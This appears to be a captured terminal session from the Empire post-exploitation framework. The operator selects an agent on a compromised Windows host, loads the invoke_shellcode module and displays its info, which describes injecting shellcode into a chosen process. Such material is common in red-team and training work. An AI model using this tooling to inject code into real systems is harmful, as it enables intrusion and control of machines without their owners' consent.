 (Empire: agents) > interact XCLLHZZPAWPN1REL
S-1-5-21-1043058854-2746894507-2881056423-5389
(Empire: XCLLHZZPAWPN1REL) > usemodule code_execution/invoke_shellcode
(Empire: code_execution/invoke_shellcode) > info
Name: Invoke-Shellcode
Module: code_execution/invoke_shellcode
NeedsAdmin: False
OpsecSafe: True
MinPSVersion: 2
Background: True
OutputExtension: None
Authors:
@mattifestation
Description:
Uses PowerSploit's Invoke--Shellcode to inject shellcode
into the process ID of your choosing or within the context
of the running PowerShell process. If you're injecting
custom shellcode, make sure it's in the correct format and
matches the architecture of the process you're injecting
into.